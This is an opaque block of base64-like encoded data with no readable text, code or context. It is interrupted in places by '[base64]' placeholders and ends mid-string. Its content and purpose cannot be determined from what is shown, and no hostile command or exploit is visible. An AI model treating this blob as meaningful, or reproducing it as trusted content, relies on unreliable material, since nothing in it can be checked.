ZhMsKFXS8jw6TCmsKVMUvCnj3CoMOXw54EwqQQw5ZeTBLCuiHCgMKFw4lHwpg9cHomw5UUBsOPUsORQ8OOwqkqw7jDpygYw7zCjcKzWjDCrMKvw7ZCwr/Ck8O/KcOKRH/CgjbDgCPCkznCrRLDnVVLwoxkwqjDl8OKwr4owos5H8OIVC4Yw4LDssKtw6PDiDFpw5Amwp/Co8K5wp8sTGXChMOOZMOOw6Z/w5jCrcKAT8KCMnZnwr0qIk07w4PDvEnDmkvCp8Kbw5MaJFPDg8KfB8OGwr9NOX/Ds8KGPMKWw4TDosOJXcKLNmcKQsO6EG8UwqnDvMOQMcO1wrpDPsKWAxAWYEVGw712YsKmwqXCi2nCgwbDoVMGwoTCsMOPw67CgsOWR8KESR0/wqB+w6swfcKHw7NEOSVIw5FZJ39AMsOEw7HCocOoM8O6wo7DqQbDsAbCsDzCpjlVfsKow7QXwrlAw5Yqwq1CwqfCmmTDokVtISFSVRHDhsO2HMOVXlrCt8Krw5NiPB9lOcO8wok/PGF1wpdyJ8Kzwr0CWT7ClmTDrsKXw6pyFsKgFMOrw4XCj8KfwpxkH8KBbMO8Z8Khw7cFA8OtGhgDHcK2NAvDrMOow7MDCcOOFB3Dt8KPwq3DhsKLwrBGfUl7CUkmwq/CpHd9w6pCbyTDnHjDn8KDOMKDw4zCqCcYUkfCgyDDgUXDlMKUDcKpw7HDjgbCmxfDp8O/[base64]/w4PCn8K8WgBtwq0XwrUZw694TDISwrBowr/[base64]/wrUww4YfZsOIwplhU1FDHEAjYMK+QWpZU2NowofCicOuw45kwpJtw44ywo96Nw5fR3XDjMKqwrQ/TETDs8OzR8K7wr7DnMO3H8OnaTPDqW3CqQ4CwqnCvsO5eDrCisObbMK5woAww43CriIYwq5HK21Uwr7Dj0rCjsOtAMO1w6TDm8OowrnCpALDhMKfTcOrwro2wo7DmcKOw5fDh8KNScK7ZUtYY8KaDyDDixbDn8KnbsOWwrvDj8K/ZhkSw5zDp8O1woFdw6LDuBfCiMOQw4HCrsKXw4HCqcO3wp0vHzgaN0XDtjIgw54Ew41ALFQDNwnDocKGw5bCg3jCmMOOHTXCvAnCpcK1DcKJCGzClMKZDcKBwr5/N19nAsKkwrNywqTDsAZuwqjCgMKuLMKNwqkDwp4He8OKVDTCs8KdCcKrFBZywo7Cl8O7BsKow5IYw5l/[base64]/[base64]/Cv0zCoE1VeMKtwrbCtzLCvWfDmBsmw4BRw6LDlsKQw6XCsAgsbMOEw4jDs8KfRMOUwoHDm8Kqw4fCryNOw4huwqppwqVTwq3Crm5Dw5NtIGjDmsOYDh/DrGzDhsO4OsOnw6BGw5cwA8OPwo/[base64]/wq92wr8Mw5UDC2VTwrbDjMKlwrHCkmhBwr7DjkERFQZ9OMKJwoDCombCox8vwrfDoBMyGlxgB8K6JyrDlsODwoTDlcKdOmzCuiUzHsOIw5p4QFLCkcOxwotxARI2bsO5wpvDhizDkcKswpsreh7CkEtSw69dw6BBG8OwCxDDr2/Dm8Omwrogw71XHE3DtMKuaXbDpMOow6fCmsO6Zip4KMKOwqrDg2MPdhQgwo8JXHbDhmzDnDxdVcOXw7oAw7jCvWDDqkfCoSDDuk/CtAfDocKhW8K4Yi46w7QgMQ5Lw7Rzw64BB8KlMC8ONXsKBS1UwrPCknDDsSTCtMO0w4QMwpQMw5nDgsK5w6dzd8OPwoHDhsOrAT7Cs3vDocK1w6Nowq8Nw5wiCX/CiE9vw6k2UzvCvMOfMMOfdEjCsmhjMMO4wplldUACHcOWw4PCmDkowqXDkcKAworDmcONB1lDYsKQwrnDpsORRSfCksOgw7TDhjbCpsOzwqbDosKMwrUaLDHDocKDX8OIDTfCi8K0w4TCuzUuwojClE0twpvCtj8xwoXCp8K4wq92w6Emwq/Dk8KIT8OMwp/DqAtGw5Eowp9tw5/Dq8KBw7ELw7BLLcO7NgzDuUTDmsOAw5Uiw7o8w5M+w44vXlsGL8OqRcKDwrlDbUjDg3XChMKWTXVoFMK8QCthw6cvwqbDj8OCw7LDjsKxFsKAKcONQXzCmsKzLcKAwq/Cm8KHB8Kowp7CmUXCpFPDvw/Ctzw/KcOvRMOrWGfDv8KfHAEew4bCoGPCiX8vw5jDu8Kww6V9wrXCvsOYTsKkIsKWdcOrw6YIZhPCp1YaZBjCvsKhfxcoWMOAwq8cw5QgbcOtw4kXw7RTwqASBcO8PsK5w7pnTy5Fw5FtwrzDqcOUZ8OxTTXCs8OGw7dVw7/Cl8KrQ8OMw4HDh8Oxwp0sw5rCqsO4FmnDj3YxwoPDrcOeKWBDLsO1Xk7CrMKbwoxTw7jDicOswpEKw6bDn39IwrMwwrs/[base64]/DlCDCkV8OPFbCtsKYL8OIBgLDmDhSD8K3wqkwBAnCuwx/w7RAwr3CiMO7wqskWHrDh0LCuzpVwprDlCt+w6LDg2tvw5LCo09AwpXCmhtaw7ERw7MVw7o3w59WwrFiI8K0wprDmWfCh8KmFcKUa8K5wojCrx8mCgUOBMKFw6zCmMKLBMKUwp4/[base64]/GFHCjHHChRFxw60+D8OeP296w4k9UyRUwovDqxTCn8OvwoFlDMO4X8OsEsOhwr8kDsKEw7bDvsOTfsKEw4jDgMOxFnPDgcKGw7xjE0nClAnDiBopOsO6enUxw4jCuHvCmsOmFHHChX53w5NFwobCuMKSw4DCgsKSXRnCh0/Ci8KPw77CnMOcW8O8w4EJwrfCjMKJIkELe2FNGcKMw7bCgXPDoUnDs2Uywo05wrfCg8OkM8K5LSPDk2UdR8O3wqrDtx9uH0F+wpPCvyskw4IRaT7Dpj7CnSInL8K/wpLDmcKJw69uCVHDv8OOw5/[base64]/DtkcxAcOuwrTDiMKGw59MBsOVXUzDlcOFFwfCiMK4acKyBGp6YiB8w5wfBFdgE8K7U8KUw7bCssKuw7wgZ8KuYsKIOBdIIcKsw5fDsFvDlG/Cu3bCrFRtFsKQcMOfw59Zw4o8wrJ0OArCmsKgVCTDgsKvR8Krw4JBwrpoBsKRw5TCgcO0wozDmCHDtMKPw6rCkcOsb33CnGovaMOrwrXDl8KXwrx+DEIXBwHDswkxwpHDiWw8w4nCvsOzw5HDocKbwqXDlhDCr8O/[base64]/CtcK9w5/[base64]/DsCM/[base64]/CoW86wqrCpcKgw5LClQw4wpJpw7N2ScKdwqLCjMOawrrChMO/akcBw6DCt8KUUGrDvMOLw6oewr7DocKaw4xTKkbDkcOLEyzCqMKSwpI+cht/w4sTJ8O2w57CjMOwLFo0wrcMecOlwrZSCT5iw79BaFHDjsKdYxPDtkYpbcO5wp/ChMOew4HDjcOXw614w5fDpMK7wrgSwozDmsOxwq/[base64]/[base64]/[base64]/DmybDlm/DgErDiTEbXkdHZgDCqcK8U2kOw5DCisK3wpBAI8OXwoxWdSrCulwdw5bCnsOswqTDm00nQRzCk1VZw6wKE8Osw47CkW/[base64]/wqvCgAPCgMK+WMO5ASXDg8OawpxOw4k3w4PDs2rDr2R0w7wZCCrCjmRTBcOOwr7ComYDw5vDjcOGYlo9wrXDqcOPw4HDtsOqaB4SwrMQwobDrx4FVQnDvzzCuMOGwobCgxkRBcKpAcO0wqrDplnCkV7CiMKCIW4Fw59+O3PDn8OTdsO/w7HDoWLCvcK+wqgMRUdCw6DCg8OiwpEfw5/DoF3DqgLDtWZuw4/DgcKBwozDisK9w4jChQYVw4kTbsKbJkDDrj/DuGwqwoQnOnBBOcKYwrkSXHQeYSDCkwPChsKEHMKdbkLCthUbw6puw5zCtXRLw7owaQrChMKBwp5bw7vCp8OiTloCw5fCtsKEw7BWccOTw5xlw7PDjsO4wo0gw6t0w53CtcOSfTLDuh7CqMOAWH5XwoNrEm3DlMKWD8Knw4Mgw6VSwr/[base64]/[base64]/w6HCsmw6w4ceFizDusKzw7FBwoHDvcKXXMO/VilFHTpwTMO3woPCosKaejNvw4okw5bDqMOMw5Emw5DDrS8Cw4fCqDfCqRDCsMKuwo1RwrjCjcOJwpVbw6DDicKDwqvDu8OeYsKoMjvDjlkzw5/CmMKQwpdfwr7DncK7w40nGjjDjMOyw5UQwoxNwpXCiiFiw4s9w43DvG5zwoZaEkPCusKUw4MWE3AWwqHCpMOjEVx9M8KDw58Fw40ZQVJbacO/w7cnJGZKGT8WwpdNQMKSw5xzw4I6w5nCs8Obw5sxIcOxVnTDgMKTwqDClMKMw6V9J8OccsO2wpXCtzFvKcKKw53CsMKlwrcGw4jDtTASYsKDLE8pP8OEw5kNNsOzW8O6KHHCl1V6FsKYVRfDmsOYTQ7CtcKHwr/DuMOTF8O4wqHDmUHCvMO+w77DkRvDol/CjcO+FsK2w5QaST58wrE/DzMhw5LDhMKyw5nDrsKHwpjDiMK5wqBTRcOyw4XCjsOjw5E/Sh7Dm3k3EHA6w48Cw4t8wrTCv3TDpX4HPj/DmMOLe1bCiGnDhcKvFl/Cu8K/w67Cq8KIEUd8DHJqBsK7w7UQQDPCnXx3w7PDrRpPw6sCwrLDlsOWGcKnw5HDicKjL2fCpMOAFsKgwo1KwqzCn8KoDWfDo00kw4TDrWgeUMKpZ2xBw7HCvcOdw7zDk8KuAlrCgBckMMKjJcOucsOUw6JdCz/DkMODw73Dh8OIw4rCkcKpw4UdEcOmwq/DsMO3ZCXCucKFccO9w4dXwqDCjMKnwoR5O8OxYMKrwpI2wq/ChMKIZ2TDscKfw5DCvkUnwq5FHMKRwrtwVkTDgMKQAxxGw4TDg1tuwqnDsAzClBnClD3CsSMqwoDDpcKGworDrsOSwr8LQcOFTsOoYsOFPXTCqMKICSVWwovDmGw9wqQbOgoMJ1cJw7LCk8KYwqPDucK7wotTw5sReGUxwoVgTTjCvcO7w7/[base64]/DnMKTw5s/JMOTN8KxwovDs8O8K8OkcnN4wro0BMONRsK4w7bDpwMnwqRBAjRtw7zDrsKFAsOcwphCw7DDtcOywqfCr2NfdcKIYcO9PDHCuUbCvMOkwqbDu8K3wp7DmMOhClJRwrBkaAgzXcONXnvCvsORXsOzVMKNwqfDt1/DoTdvwpB+w6wfw7/[base64]/w797MTLCqzzDlUZmw7JeLFXCnA3DoMKzw5JeXwUSw4zCssO3w7bCr8KZGD0tw6wwwqt/[base64]/CjTogw7PCo8OwwrjDisOAwpjCssKrI8KsGsKub0MGSsO5H8KBEsOmw5V/wq5bbgQxbcK4w7s1f8OGw4XDpsOew5kOJXHCk8OMCcOxwozDuH7Dhho5wog2wpRiwqh7D8O+QMKww5okWSXDh1bCp1LCtcOuUTVCUTRZw5fDv0QgAcKzwptWwpYFwpXDnG/Do8OuMcKuF8KTOcOwwqw4wpolXGMFIgAmwqw8w6VCw7sDb0LDicKkLsK6w7NQwpLDisOmw7HCtT9BwozCu8OgPcO1wqPDvsK5B2/DiEbDkMK4w6XDqcKxYsOSFCnCu8K5wovChgLCnMOSbRHCo8K3SQNlw7YQw7XClHbDv0TCjcKrw7IcWnnDvl/CrsKlfMKHCMOtZcOfPx3Dj34xwodbesKfEhxDIVdlwpfDgcK6MnHCnMOFw6nDi8KXa0krBizDusOdG8OXVwpZHx5/w4TCgDRIwrfDvcO4D1UFw6TClcOwwrllw5taw5HCpGw0w7clL2ltw7TCv8Oawo3Cpz7ChhlrdsOjLsOXwo7Dr8Kww6wsGFhsRAcPZcOhTsKqE8KWCB7CoMKQe8K0CsKWwofDkTbDggB1R2g8wpTDncOpDALCo8KbMgTCmsOiVUPDtQfDm23DmTjCocK4w68bw7/Dl3RobyXDr8ODZcOlwpNEc13CqcKAGn0/wqA4OxAFC2Eew4rCo8O4w5dEw5vCqMO5PcKYGcK4dDPDisKyI8OHOsOWw516RAfCpsO9FsO1KsK1wqBtGStkwp/DrVALN8KJwqnDsMKrwpJuwq/CsAx4RxhoNsOiDMKTw7kNwr9Be8OjdH0vwo/CvHnCtXXCvMKVwrTCj8Kcwr1ew4J4FsKkw4LCucKGBH7Ciw8VwqHDqFIDw7A5SsKpUsKkd1ovw6RnIcK5wrTCscO8PsOzN8O4wqlrMBrCksKkJ8OYRcK6EysqwqhJw6d5T8O4wpvCpMOvwpR+SMK9WytBw6EFw5PDjlLDisKBw7sywqbDgsKrAcKEBcKsXwd/[base64]/[base64]/DkinCoAPDrsOww68+wqxLwrA5OMKua8OVwrhnWDJOanLCoglGRsOYw5FVwq3CrcOPbMK/[base64]/DtcOFFmbCrsKaNRzDoMOKVF8uw7/Cj2bCu8O2csKZZz/CqsKMw4XDjsK7w5/DowUaLl0HW8OxHgwTw6ZQRsOFw4BDcnM4w6fCq0VSP2Vawq/DmcOLM8OUw5Nkw6Vqw6cfwrTDs1pHHWlNGmopMGnCpMKwXCkBfkvDslTCiwDDosOaYG5oCWYRScKhwp3DumhbFQ4Sw6vDo8OQY8OMwqMoKMOtYFA9HwvCusKRMSnClRVMZcKDwqDCt8KCE8KoB8OoMyXDg8OHw4nCgT/CrX1BVsO+wpXDncO/wqN3w5YawobCom3Dpmt7KsO8w5rCscKQcklMcsKfwrtgwoDDggjCg8KvEx03woo9wrFpaMKBVQkRYMO9c8OEw73CnBVgwphywpjDrEwywoMnw5nDgcKyVMKBw67CtDRjw6oVBjE8w63DhsKTw6LChcK7XgvCuUPDgsKpXiwOLHHDqcKUCMOIcTA3MQAuSmbDmsO/RWQtP3xOworDnjzDvMK7w5xhw4rCn0Jjw68bwo98BCrDr8OkBcORwq/CnsKxLcOuSsK2KxRlGjJmDmxuwr7Co0jCmlg1IQDDu8K6H3zDsMKHP1DCgBp/fsKKVDvDq8KiwozDim89UsKVY8OmwqMUwq7ChMOeRhViwqTCocOCwqwvLg/Ci8Krw7Zvw47CmMOwOMKfDjJWwpDDpsKPw6skw4XCrF3DmToxWcKQwrsHQWoIDsKtYcKNwqvDiMOZwr7DhsK/[base64]/DrMO9AMKcbcKQw5rCmVQ4PsK8UyLClXfCrErDl3t3w5g1CwnDtMKewovCvsOuJsKtW8Kle8KEPcKiFiEEw6oPYhECwo7CncKSJiPDtsK6DsOdwoYtwrcJeMOXwrrDiMO9PsOVPg3DkMKIG1QQbBLCvQsiw4kgw6TDo8KYMMOeccKlwr4LwrQ/Ag0TOjPCvMOowrXDlMO+SFxDV8OeNiZRw7dwIChaXcOKH8OBJBPDtRzChio7wqrCuF3CliDCqzxmwptVRBsjIsKaesKtMwN5ITJcEsOFw6rDljvDlcODw7XCiHjCk8Kew4o0KyPDv8KyEsKAL3BPw6whwqzClsKUwqbClMKcw4VAesOmw7U7acOKPwZNSW/CrSrCmTnDqMOawonCpcKmwpTCiAFcAsOwRAnCsMKJwrNqZVnDh1/DtWTDuMKIw5XDl8OIw6onFhfCsxfCi2NhEMKBwo/DrHLDuF3CrGkvJsKzwrwAJ3sRKcKcw4Qhw5zDv8KTwoZ0wpvCkQJnwr3DvzfCvcKtw6teWWvDvjbDuXDDog/DucOUw4NzwpLCriFwIMKwMB7DigkuBAjCjHXDmMO5w6fCusKSwrPDohDCrXwSUcOuwofChcOsRMK4wqFswqrDg8K7wqoHwpstwrd3JsOCw6xNWsOlw7I3w5cxOMKvw5hzwp/[base64]/REPDkAXDg1xvwr1QRHNGwpI7PMO7GiXDrS/ClcOawqpDwp9hwqfCvW/[base64]/L8KuwqPCoiHCkMKfJ8OJJH/[base64]/[base64]/ChlnCnGbDtMOow7F7RzDDksKrwqvCvcOQwqbCoMOTw6VkWcKdIgkbwpbCm8KwdyDCmGRGZ8KAJm3Dh8KxwolcFMKlwqhKw57DmMOXEBoqw4rCkcKnJ0gdw4fDjQ7DtFXCssO4CsOQFRE/w6fCvz7DnjDDhiJAw54OL8KcwrPChxduwpc5wqktYcKowr8NJjfCvGHDlcK8wolTEcKSw69tw5tlwrtBw4tOwocaw6rCv8KwWnPCu3xBw7YWwqPDi1HDj15Sw7FHwrxZw6krw4TDgyAld8KUVcOpw6/CicKuw6lvwo3Dv8OwwoHDkGMswp80wqXCsDnClF3CkWjCrCDCncOMw5vDtMO7flFIwpwkwqfDp2zCgsK9wr/DiAJnIkLCvMOtZHAOKsK0TTw8wr7CuRfCscKPO3XCgcOedsOOw4rCm8K6wpfDgMK/wrPCgW9DwrgDHMKow49Ewqh6woDCmQzDgMODLQzCg8OnTl3DhsOhcnpPLsOXeMKtwpXCusOww7XDgUsJLFDDtMO4wrNiwrbDg0TCpcK4wrPDucOzw7MLw7nDvcK2GgjDvz1zCxTDpSplw7ReBWDDpHHCjcKqZhnDlMKNwpEVDQZdI8O4dcKVw4/DucKawrXCpGUuSFLCosOVCcKnwop3S3vCmcKawrnDsTVsQzDDiMOZWMKZwozCm3Jlw7Eew53CjsOFJMKvwpzCqVHDiicjw67CmxlvwqvChsK6wp3CgsOtdMOqwpPCgmzCj0vCg0lUw6/DjzDCkcK/GV4gXMO+w5LDsnNhNznDvsO6VsK4w6XDnCbDnMOGM8OWKzhTR8O3S8OjfgsyWcOeBsOJwprCisKswrPDvhZsw79Gw6zDjMOye8KhTcKOTsOYN8K8JMOow7/DpHLCl2LDpGtmOMKNw4LChsOBwqXDpcOjUcOCwpPDmWw6KRfCiyTDhj94A8KUw7vCrSrDqiY5FsOywoc7wr10RTjCr0oURsKewp7CpcO+w6psTsKyH8KOw7N8wqEBwqHDn8K9wpRHbHzCusKqwr8dwp46E8ODecKAw63DiSceQMOYLMKtw7TDhsO/[base64]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[base64]/V1bChUrCgMONw6HDgx3ChcK2CcKuw6Z1w4DDlsOWwq9YFcOERsOqwrXCnzgwKBnDgwLCq3DDncKXZ8OxKTERw55zOWnCpcKcE8KRw6cywqE9w7YawpnDmsKJwpPDjmgQM0LDisOuw6zDssOawqbDpHJ5wpFNw7/DkHbCmMO/TsKfwprDqcKsdcOCcXcKJ8O3wqLDkC7DrsOtSMKUw7FTwpYMwp7DjMOsw7rDtVrCnMK9MsKHwrvDosKVMMKfw6Qjw70Ww7F1BcKrwpxhwpMyaHDCjwTDuMOCfcOiw4HDomzClwhnX1/DjcOGw7jDjMO+w7fCu8OQwqXDoBnCsE57wqwWw5fCo8Kuw6jCpsOSwqTCslDDpsOlLg06TSoEwrfDlDbDjsKRT8O2GMOFw6rCnsO1H8K/w4fCmmXDssOgbMOSET7DknEcwoBfwptxScOJwrrDpk94w5ZBEm11wrnCiDHDpsK9dMKww7vDnRl3Sx3CmWVQfBXCv2Vgw7l/dcO/wpY0asK0wrRIwoEiM8OnXMKJw7HCpcK+wpQrCE3DomfCjXUpU1Q7w6MWw5LCtsOBw7owW8Odw43CsQvCtzfDl3vCpMK2wplrw5nDhcOCXMOSacKNwqs6wpw8OjfDlcOmwqPCqsOUF3jDicKWwq7CrhE7w65fw5d/w5xNIW9Ow4nDq8K/UC5Cw5tPaRZFJcKTb8O7wrA2bmzDv8K/aXvCuTs/IcOnBETCqMOtDcO1fGN9bkLCr8KKf2Idw7LCklXDicO8O1nCvsK2Fm43w71dwpJEw5IOw700c8OoMhzDtcKjN8Kfdndow4zDsAXCt8Oyw5pow5MZZMOrw4FGw4V6wr7Dk8O5wqkRMHN0w7nDkMOjYcKVZj/CoTFRw6DCs8KBw4YmJhpdw4rDoMOAUxNXwq/DvMK/fMO4w7jDiFJ7fWfCvsOdd8KRw5bDiSjClsOZwrbCkMOUHRgicMKAwqsAwrzCtMKUwrrCnWfDmMKIwpoRdMKFwrR3HsKewphJL8KtCMOdw7diOsKfOcObw4rDqSo4w7Viwrk0wrQhIcO/[base64]/Dry3DnMOiwoHDgkDDrVxww740wqI6wqJqw5PCucKaw5DCkcOrwrEhZhM1KmLCksOWwqhPcsKnS3krw6s8w6XDksK0wo4Gw4lbw67DlsOaw53Cg8Ohw5AlPw/CvEjCthsxw5UFw6Q4w4nDg2VqwrIcF8KTU8ObwoLCrgtQe8KBP8OzwpBZw4Vbw4omw6XDq382wpxpPBRmJ8O2SsO6wp7CrVwtVsOmGk5NdWh2AEFhw6PCqsOvw5pRw7FNFxg5fMKBw75Aw6AEwo3CmQYDw7LCsXoUwqHChi4sCxcFWwRyZBdGw6QresK/XcOyMh7DuwLCkMK3w6wwbjbDmEhLwrPCqsKDwrTDnsKgw7rDj8O+w5scw4PCjBbCgcKMYcKYwopxw6wCw6NQXsKEU2XDhkh8w6fCr8OmeE7CpRxKwocBAcOgw6TDgEzCnMK0bx/Dr8OkU2TDsMOOPA/DmSbDpmMEYsKNw74Fw6jDjSDCnsKDwqPDosKOXcOzwrMswqPDpcOPw5x2w77Ct8OpS8Ohw4lUe8OHYyZUw5vChcOyw7p9T1nDjhjDtCo2WHsew77Cp8O6w5HDrcK3CMKUw7nCihNlLsKsw6p/w4bCncOpPgnCmcOUw6jChS9Zw6/Cvk4vwpknK8O6w618G8OQfsKlLcOPJMKQw4/DjUbCjsOoS00pPUbDkMO0dMKKNlVlQwIqw65IwqRNdMOaw40eThdhEcO2W8OKw5XDgSnCt8KMwoDDqB3CvwnDt8KXCcOxwp0SVcKOQ8KXbh7DlMOIwqfDpGV+wrjDgMKeAjvDiMKjwoTCvTPDncKMR0w1w5FteMORwoMQw4nDvHzDrm4FZcODwqktIcKPe0zCiB5sw6/CrcKiMMOQwp3CvFPCoMO3NBfCjDzDh8O5CMOgW8OmwqjDksKaLcOywo/CqcKRw5rCpjnDosOkA1RQUHjCuEl3wqZlwoMyw5TCtnQNN8KbRsKoFMORwqZ3SsOJw6fDvcKLEzPDi8KKw4BABsKLfkZjwo84AcOfUSAcS2kow6A+Xj5KUcKVEcONFMO5wrfDuMKqw7BIw5AmUMOwwqN/FE0dwp3Ds2gZAcO/WmkkwofDk8OUw4p0w5DCjcKMfcOlw6vDvUzCmsOmMMO+w5rDhF7ClgjCgMOdwrU8woDDkV7CpsOTT8OlKmXDhMKDEMK6K8Omw6YAw68xwqItSF/Cix3CqTnCksO5L0BsIiHCqkU7wrE8TlzCuMKnTj8fc8KQw7ZowqTCs2DCrcOZw7pKwoDDlsOVwow/[base64]/w7dZwqMaYMO7ccOQV8K/[base64]/M8K2QzslQV/DuUzDqcKrMSRgQBMLKl7CqWhVdglRw7zCncKAfcKYKjtKwr/DmHjChC/CncObwrbCswoWNcOZwpsPC8KjZ1DDm0vCiMKBw7tlw7XDpirClMKFRRAZw5/DvMK7PMOLOcK9wrnDs0HDql4BSx/CqMK2w6DCoMKKAC3CisOuwq/ChBlFfU/DrcO5IcKjekzDhMOUHcO/L1HDl8KdHMKMZS7DtMKvN8KDw4svw7FBwoHCqsOsKcK9w5Ajwotlc0HClsOHU8KEw6rClsOVwo1/w6fCgcOlZ24Owp/Do8O6woEOw6TDqsO2w60nwqLCjyHDonNkGDN9w69FwoHCm07DmjHCo2BBNG4ofsOPM8OwwqnChh/DjhfDhMOEO1w+V8K1WDETw6M7fjN/woY6wpTCp8K1w7fDncO+VSZmw6zCgMOjw4N/B8KrGlzCgMOlw7xDwpI9bBPDnsKoJRoHGiXDl3LCuV8gw7A1wqggYMOqwoh2T8Ohw7QIYMKEw5UaO01GNwlnwovCmxExRkPCkGIoX8KLWg0KP1pxdRZnGsOxw57Cq8Kmw4hqwrsmN8K/[base64]/w5duM0/CqG3DlURxcwjDsMKmB8OBExdNwqXDhmUHSzTClMKVwrM/MMOORQt9PWkKwpxJwo/[base64]/CgTLChsKuHGbDtsKpPsK/Dl7DnMO+HDsuw7vDnMK/P8OdIGDCiD7CksKaw4jDgFs1UHU8wpEbwosiw6jClgXCvsKIwozDjAE9AhNNwrQFEwJifjTCh8O0NsKyZX1sGgjDvcKBJwfDvsKSdx/[base64]/NcOREEXDrMKUwqzChcKow7rDlMOKJMOofMO7wqs9wrbDv8Knw5EEwq7DoMONOHjCqhkTwpzDkRLCgnLCi8Kqwp5qwqTCoDbCuQRaCcOJw4jDhcO1EFnDjcOAwqdOwovCjh/Ct8KHasORwq7CgcKHwqEfQcOBCMOlw6nCuQbCg8OUwprCjVfDtycKTsOGRsKjWsKxw44bwq7DoBkSF8O3w4zCklc6HcO3worDv8OGP8KTw5rDk8Odw51qb299wrwyI8Kuw6nDrQYawpXDkmbCsBLDvsK3w4MOScKHwrpCbD1Zw4DCrlk5V3czGcKKU8O7WQrChS/DpSgVDgJXw63CqmFKNcKPCsKxbBXDjksDKcKWw6MpeMOrwqAgXcK/wqzCqFMjW01HOjolOcKnw6zDhsKaRsK1w5tqw6XCoBzCuw1Jw5vCul/CuMKgwqolw7DDmhzCvmFxwocZwrfDqggpw4N6w7rCsVTCrwsRLSR+bDxpwqLCpsO5CMKxWRAOQcO5wq3CmMOqw6XCssKZwq4EOjvDpWIdwo4yXMKcwofCnm/CnsKyw50Mw6fCt8KGQEHCk8KNw6fDmE0FKDbDl8OLwoYkHU1EN8Oaw7LDjcKQJjspw6zCqsOvw4vDq8KjwowNW8OsPcOOwoAhwqnDnDtTZiVzA8OARHrCt8OGSHA2w4/[base64]/w57CgG0FU05mwpTDsMKywrcKw5d3XGYCw5HDu0vDnMO1bGbCosKvw6nCoC7CjSPDgMKKDcKfWsOhH8OwwppXwqcJMWjCgsKAc8OUTgJsacK6c8K1w4bCqMOCw51hWD/ChMOtwpkyfsKYw7jCqk3Ds0gmw7oNwol4wpjCqXMcw6LDojLDj8KfFHgkCUdWw4vDlF8Dw79/HRweUgdSwq5jw5/[base64]/[base64]/DtsK8GjXDlWt/w4zChMKSw7jCjzZCw6xWU23CrzQEw5jDr8KRX8OGfyZuIlfCmHjChsK4wrXCksOxwovCp8KMwq9